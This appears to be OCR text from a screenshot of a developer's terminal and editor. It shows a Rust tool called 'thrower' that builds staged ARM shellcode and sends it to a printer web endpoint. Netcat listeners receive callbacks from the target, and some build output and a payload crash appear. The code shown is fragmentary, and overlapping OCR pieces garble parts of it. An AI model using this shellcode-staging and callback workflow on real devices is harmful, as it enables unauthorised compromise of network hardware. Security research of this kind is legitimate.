 1 2 3 4 5 6 7 8 9 ><> main.rs (~/canon/thrower/src) - VIM dwm-6.2
1 [build]
2 target = "armv4t-unknown-linux-gnueabi"
3
4 [target.armv4t-unknown-linux-gnueabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0 --nmagic", "-C", "relocation
-model=pic"]
7
8 [unstable]
9 build-std = ["core", "compiler_builtins"]
10 build-std-features = ["compiler-builtins-mem"]
11
~
~
~
~
stage1/.cargo/config.toml 11,0-1 All
5 edition = "2018"
stage2/Cargo.toml 5,16 26%
1 #![feature(rustc_attrs, bool_to_option, array_chunks, asm)]
2 #![no_std]
3 #![no_main]
4
5 use core::mem::MaybeUninit;
stage1/src/main.rs 1,1 Top
12 format_args!($($arg)*));
stage2/src/main.rs 12,30 5%
26 // Build the stage 1
27 build_stage1()?;
28
29 // Copy the loaded sections out of the built ELF into a binary format
30 Command::new("objcopy").args(&[
31 "-O", "binary", "--remove-section=.ARM.exidx",
32 "stage1/target/armv4t-unknown-linux-gnueabi/release/stage1",
33 "stage1.bin"
34 ]).status()?.success().then_some(())
35 .ok_or_else(|| "Failed to objcopy the stage1")?;
36
37 // Read the stage1 shellcode
38 let stage1 = std::fs::read("stage1.bin")?;
39 assert!(stage1.len() <= 254, "Stage 1 is too large");
40
of the built ELF into a binary format
wn-linux-gnueabi/release/stage2",
33,20 36%
Connection from 192.168.1.159 55001 received!
Address: 5^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55003 received!
Address: 5^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^[[A^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55005 received!
Address: aergaergjerjgerj
!!! PANIC !!!
src/main.rs:197:20
range end index 59 out of range for slice of length 32
^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^[[A^C
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
warning: unused import: `Read`
--> src/main.rs:58:23
|
58 | use std::io::{Read, Write};
| ^^^^
|
= note: `#[warn(unused_imports)]` on by default
warning: unused variable: `resp`
--> src/main.rs:81:9
|
81 | let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
| ^^^^ help: if this is intentional, prefix it with an underscore: `_resp`
|
= note: `#[warn(unused_variables)]` on by default
warning: 2 warnings emitted
Finished dev [unoptimized + debuginfo] target(s) in 1.77s
Running `target/debug/thrower`
Compiling core v0.0.0 (/usr/lib/rust/1.49.0/lib/rustlib/src/rust/library/core)
Compiling compiler_builtins v0.1.36
Building [==================> ] 2/6: core